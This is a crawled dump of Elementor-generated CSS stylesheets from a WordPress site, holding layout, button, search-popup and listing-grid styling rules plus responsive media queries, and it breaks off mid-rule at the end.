.elementor-element.elementor-element-463ffbae{width:auto;max-width:auto;align-self:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-7b6c0ad );}.elementor-3907 .elementor-element.elementor-element-463ffbae .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-3907 .elementor-element.elementor-element-463ffbae .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-3907 .elementor-element.elementor-element-463ffbae .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-e376ee3 );}.elementor-3907 .elementor-element.elementor-element-ff1764b.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-ff1764b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-7cf846d8{--divider-border-style:solid;--divider-color:var( --e-global-color-7c67785 );--divider-border-width:1px;}.elementor-3907 .elementor-element.elementor-element-7cf846d8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-7cf846d8 .elementor-divider-separator{width:100%;}.elementor-3907 .elementor-element.elementor-element-6f03952b.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-6f03952b > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3907 .elementor-element.elementor-element-a57eb77.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-a57eb77.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-a57eb77.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-a57eb77.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-a57eb77.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3907 .elementor-element.elementor-element-a57eb77{padding:30px 0px 30px 0px;}.elementor-3907 .elementor-element.elementor-element-2fd18c62.elementor-column{align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-2fd18c62 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-65b80297.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-65b80297.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-65b80297.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-65b80297.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-65b80297.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3907 .elementor-element.elementor-element-65b80297{padding:30px 0px 30px 0px;}.elementor-3907 .elementor-element.elementor-element-26b2828b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3907 .elementor-element.elementor-element-26b2828b.elementor-column{align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-26b2828b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri div{writing-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-d80a1fa{width:var( --container-widget-width, 420px );max-width:420px;--container-widget-width:420px;--container-widget-flex-grow:0;text-align:center;}.elementor-3907 .elementor-element.elementor-element-d80a1fa .elementor-heading-title{font-size:35px;font-weight:400;color:var( --e-global-color-e376ee3 );}.elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri > div, .elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri > h1, .elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri > h2, .elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri > h3, .elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri > h4, .elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri > h5, .elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri > h6, .elementor-3907 .elementor-element.elementor-element-d80a1fa.ob-harakiri > p{transform:rotate(0deg);}.elementor-3907 .elementor-element.elementor-element-d80a1fa > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-3907 .elementor-element.elementor-element-76c49dc{--spacer-size:20px;}.elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}.elementor-3907 .elementor-element.elementor-element-2f602f8{z-index:1;}:is( .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(30px / 2);padding-right:calc(30px / 2);}:is( .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 30px / -2);margin-right:calc( 30px / -2);width:calc(100% + 30px);}.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon{color:var( --e-global-color-7b6c0ad );background:#FFFFFF;}.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon:hover{color:#FFFFFF;background:var( --e-global-color-7b6c0ad );}.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon.prev-arrow{left:-100px;right:auto;}.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon.next-arrow{right:-100px;left:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3907 .elementor-element.elementor-element-625fdb94 .elementor-button{background-color:var( --e-global-color-7b6c0ad );font-size:16px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-3907 .elementor-element.elementor-element-625fdb94 .elementor-button:hover, .elementor-3907 .elementor-element.elementor-element-625fdb94 .elementor-button:focus{background-color:var( --e-global-color-e376ee3 );color:#FFFFFF;}.elementor-3907 .elementor-element.elementor-element-625fdb94 .elementor-button:hover svg, .elementor-3907 .elementor-element.elementor-element-625fdb94 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3907 .elementor-element.elementor-element-796a1a08.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-796a1a08.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-3907 .elementor-element.elementor-element-796a1a08.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-796a1a08.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-3907 .elementor-element.elementor-element-796a1a08.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3907 .elementor-element.elementor-element-1e6f273d.elementor-column{align-self:inherit;cursor:default;}.elementor-3907 .elementor-element.elementor-element-1e6f273d > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3907 .elementor-element.elementor-element-7f2c2011.elementor-column, .elementor-3907 .elementor-element.elementor-element-7f2c2011.elementor-column > .elementor-widget-wrap{height:85px;}.elementor-3907 .elementor-element.elementor-element-7f2c2011:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3907 .elementor-element.elementor-element-7f2c2011 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;background-size:contain;}.elementor-3907 .elementor-element.elementor-element-7f2c2011 > .elementor-element-populated >  .elementor-background-overlay{background-size:130px auto;}.elementor-3907 .elementor-element.elementor-element-7f2c2011 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-b9e3cdd > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-3907 .elementor-element.elementor-element-b9e3cdd .elementor-heading-title{font-size:30px;}.elementor-3907 .elementor-element.elementor-element-3eb6c5c3{padding:30px 20px 30px 20px;}.elementor-3907 .elementor-element.elementor-element-54b5a682 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-3907 .elementor-element.elementor-element-54b5a682 .elementor-heading-title{font-size:30px;} .elementor-3907 .elementor-element.elementor-element-463ffbae{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-3907 .elementor-element.elementor-element-65b80297{padding:30px 70px 30px 70px;}.elementor-3907 .elementor-element.elementor-element-d80a1fa{width:var( --container-widget-width, 425.125px );max-width:425.125px;--container-widget-width:425.125px;--container-widget-flex-grow:0;}.elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}:is( .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(30px / 2);padding-right:calc(30px / 2);}:is( .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 30px / -2);margin-right:calc( 30px / -2);width:calc(100% + 30px);}.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon.prev-arrow{left:-50px;right:auto;}.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon.next-arrow{right:-50px;left:auto;}}@media(max-width:767px){.elementor-3907 .elementor-element.elementor-element-3cf41db{--spacer-size:150px;}.elementor-3907 .elementor-element.elementor-element-7f2c2011:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3907 .elementor-element.elementor-element-7f2c2011 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;background-size:0px auto;}.elementor-3907 .elementor-element.elementor-element-7f2c2011 > .elementor-element-populated >  .elementor-background-overlay{background-size:contain;}.elementor-3907 .elementor-element.elementor-element-7f2c2011 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-3907 .elementor-element.elementor-element-b9e3cdd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-b9e3cdd .elementor-heading-title{font-size:20px;}.elementor-3907 .elementor-element.elementor-element-54b5a682 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3907 .elementor-element.elementor-element-54b5a682 .elementor-heading-title{font-size:20px;}.elementor-3907 .elementor-element.elementor-element-6cf3775e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3907 .elementor-element.elementor-element-6cf3775e.elementor-column{width:100%;}.elementor-3907 .elementor-element.elementor-element-1fd0e9ea{text-align:center;}.elementor-3907 .elementor-element.elementor-element-7fe9fbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3907 .elementor-element.elementor-element-7fe9fbf.elementor-column{width:100%;} .elementor-3907 .elementor-element.elementor-element-463ffbae{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-3907 .elementor-element.elementor-element-65b80297{padding:20px 50px 30px 50px;}.elementor-3907 .elementor-element.elementor-element-d80a1fa .elementor-heading-title{font-size:25px;}.elementor-3907 .elementor-element.elementor-element-2f602f8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-3907 .elementor-element.elementor-element-2f602f8 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon{width:35px;height:35px;line-height:35px;margin-top:calc( -35px/2 );font-size:25px;}.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon svg{height:25px;}.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon.prev-arrow{left:-30px;right:auto;}.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon.next-arrow{right:-30px;left:auto;}}/* Start custom CSS for column, class: .elementor-element-7f2c2011 */@media (max-width:767px){
.titulo {
background-color:#fff !important;   
}
}/* End custom CSS */
/* Start custom CSS for jet-listing-grid, class: .elementor-element-2f602f8 */.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon.prev-arrow.slick-arrow {
    border-radius: 100px
}
.elementor-3907 .elementor-element.elementor-element-2f602f8 .jet-listing-grid__slider-icon.next-arrow.slick-arrow {
    border-radius: 100px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-132.css?ver=1768962246
body_size: 9749
content:
.elementor-132 .elementor-element.elementor-element-95e9830.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-132 .elementor-element.elementor-element-95e9830.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-132 .elementor-element.elementor-element-95e9830.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-132 .elementor-element.elementor-element-95e9830.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-132 .elementor-element.elementor-element-95e9830.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-132 .elementor-element.elementor-element-9953250.elementor-column{width:100%;align-self:inherit;cursor:pointer;}.elementor-132 .elementor-element.elementor-element-9953250 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-132 .elementor-element.elementor-element-0fcafff:not(.elementor-motion-effects-element-type-background), .elementor-132 .elementor-element.elementor-element-0fcafff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e376ee3 );}.elementor-132 .elementor-element.elementor-element-0fcafff.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-132 .elementor-element.elementor-element-0fcafff.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-132 .elementor-element.elementor-element-0fcafff.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-132 .elementor-element.elementor-element-0fcafff.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-132 .elementor-element.elementor-element-0fcafff.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-132 .elementor-element.elementor-element-0fcafff, .elementor-132 .elementor-element.elementor-element-0fcafff > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-132 .elementor-element.elementor-element-0fcafff{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-132 .elementor-element.elementor-element-0fcafff:hover{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.3);}.elementor-132 .elementor-element.elementor-element-0fcafff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-132 .elementor-element.elementor-element-ce70ed4.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-132 .elementor-element.elementor-element-ce70ed4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-132 .elementor-element.elementor-element-92f445b img{border-radius:25px 25px 0px 0px;}.elementor-132 .elementor-element.elementor-element-b82dca0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-132 .elementor-element.elementor-element-b82dca0.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-132 .elementor-element.elementor-element-b82dca0 > .elementor-element-populated{padding:25px 25px 15px 25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri{writing-mode:inherit;}.elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri div{writing-mode:inherit;}.elementor-132 .elementor-element.elementor-element-5e59c37 .elementor-heading-title{font-size:16px;font-weight:900;line-height:20px;color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri > div, .elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri > h1, .elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri > h2, .elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri > h3, .elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri > h4, .elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri > h5, .elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri > h6, .elementor-132 .elementor-element.elementor-element-5e59c37.ob-harakiri > p{transform:rotate(0deg);}.elementor-132 .elementor-element.elementor-element-5e59c37 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-132 .elementor-element.elementor-element-36a0eb1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-132 .elementor-element.elementor-element-36a0eb1.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-132 .elementor-element.elementor-element-36a0eb1.elementor-column, .elementor-132 .elementor-element.elementor-element-36a0eb1.elementor-column > .elementor-widget-wrap{height:130px;}.elementor-132 .elementor-element.elementor-element-36a0eb1.elementor-column > .elementor-widget-wrap{overflow-y:visible;}.elementor-132 .elementor-element.elementor-element-36a0eb1 > .elementor-element-populated{padding:0px 25px 15px 25px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-132 .elementor-element.elementor-element-3b270fd .elementor-widget-container{font-size:16px;font-weight:400;line-height:20px;color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-8d39e19 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-132 .elementor-element.elementor-element-8d39e19.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-132 .elementor-element.elementor-element-8d39e19 > .elementor-element-populated, .elementor-132 .elementor-element.elementor-element-8d39e19 > .elementor-element-populated > .elementor-background-overlay, .elementor-132 .elementor-element.elementor-element-8d39e19 > .elementor-background-slideshow{border-radius:0px 0px 25px 25px;}.elementor-132 .elementor-element.elementor-element-8d39e19 > .elementor-element-populated{padding:0px 25px 25px 25px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-132 .elementor-element.elementor-element-ee41923 .elementor-button{background-color:#61CE7000;font-size:16px;font-weight:bold;fill:var( --e-global-color-29fe01d );color:var( --e-global-color-29fe01d );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-29fe01d );border-radius:100px 100px 100px 100px;}.elementor-132 .elementor-element.elementor-element-ee41923 .elementor-button:hover, .elementor-132 .elementor-element.elementor-element-ee41923 .elementor-button:focus{background-color:var( --e-global-color-29fe01d );color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-ee41923 .elementor-button:hover svg, .elementor-132 .elementor-element.elementor-element-ee41923 .elementor-button:focus svg{fill:#FFFFFF;}.jet-listing-item.single-jet-engine.elementor-page-132 > .elementor{width:350px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-132 .elementor-element.elementor-element-95e9830{padding:0px 0px 0px 0px;}.elementor-132 .elementor-element.elementor-element-5e59c37 .elementor-heading-title{font-size:16px;line-height:22px;}.elementor-132 .elementor-element.elementor-element-36a0eb1.elementor-column, .elementor-132 .elementor-element.elementor-element-36a0eb1.elementor-column > .elementor-widget-wrap{height:130px;}.elementor-132 .elementor-element.elementor-element-3b270fd .elementor-widget-container{font-size:16px;line-height:22px;}.elementor-132 .elementor-element.elementor-element-ee41923 .elementor-button{font-size:16px;}}@media(max-width:767px){.elementor-132 .elementor-element.elementor-element-95e9830{padding:0px 0px 0px 0px;}.elementor-132 .elementor-element.elementor-element-b82dca0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-132 .elementor-element.elementor-element-5e59c37 .elementor-heading-title{font-size:16px;line-height:20px;}.elementor-132 .elementor-element.elementor-element-36a0eb1.elementor-column, .elementor-132 .elementor-element.elementor-element-36a0eb1.elementor-column > .elementor-widget-wrap{height:150px;}.elementor-132 .elementor-element.elementor-element-3b270fd .elementor-widget-container{font-size:16px;line-height:22px;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-92.css?ver=1768962105
body_size: 5686
content:
.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-92 .elementor-element.elementor-element-15717f4.elementor-column{align-self:inherit;cursor:default;}.elementor-92 .elementor-element.elementor-element-15717f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__container{min-height:50px;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#54595F00;--e-search-form-submit-icon-size:20px;}body:not(.rtl) .elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__input, .elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-92 .elementor-element.elementor-element-9d47958 input[type="search"].elementor-search-form__input{font-size:20px;font-weight:400;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__input,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-92 .elementor-element.elementor-element-9d47958:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#02010100;}.elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#02010100;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit:hover{--e-search-form-submit-text-color:var( --e-global-color-7b6c0ad );}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit:focus{--e-search-form-submit-text-color:var( --e-global-color-7b6c0ad );}#elementor-popup-modal-92 .dialog-widget-content{background-color:#02010100;}#elementor-popup-modal-92{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-92 .dialog-message{width:60vw;height:auto;}@media(max-width:1024px){#elementor-popup-modal-92 .dialog-message{width:80vw;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-62.css?ver=1768962106
body_size: 31411
content:
.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-62 .elementor-element.elementor-element-41ef984.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{justify-content:center;overflow-y:scroll;}.elementor-62 .elementor-element.elementor-element-72bde87 > .elementor-widget-wrap > 